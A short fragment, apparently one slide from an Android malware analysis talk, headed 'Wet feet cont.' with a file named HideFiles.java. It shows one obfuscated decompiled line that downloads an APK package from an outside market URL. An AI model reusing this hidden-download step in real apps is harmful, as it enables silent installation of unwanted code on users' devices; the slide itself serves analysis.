 Wet feet cont.
                                 HideFile Java code
                                 HideFiles.java

a.a("http://market.nduoa.com/update/nDuoaMarket.apk", str2);




                                                         8
 